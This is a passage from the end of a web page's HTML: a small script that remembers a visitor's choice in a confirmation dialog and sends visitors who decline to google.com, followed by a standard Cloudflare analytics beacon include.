  function save(c) {
    if (chk.checked) {
      try { localStorage.setItem(LS_KEY, JSON.stringify({confirmed: c, ts: Date.now()})); }
      catch(e){}
    }
  }

  btnOk.onclick = () => {
    save(true);
    close();
  };

  btnNo.onclick = () => {
    save(false);
    window.location.href = "https://www.google.com";
  };
})();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d3904001bb874938913949040fe2c05d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
